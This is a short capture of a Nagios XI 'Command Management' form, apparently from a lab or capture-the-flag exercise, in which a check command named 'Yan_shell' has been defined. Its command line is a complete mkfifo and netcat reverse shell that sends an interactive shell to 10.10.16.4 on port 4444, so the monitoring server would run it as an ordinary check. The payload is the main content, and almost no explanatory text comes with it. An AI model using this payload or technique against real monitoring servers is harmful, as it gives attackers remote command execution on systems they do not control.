 of Nagios XI and get support and upgrade benefits.
+
Command Management
Command Name *
Yan_shell
Example: check_example
Command Line *
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.4 4444 >/tmp/f
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel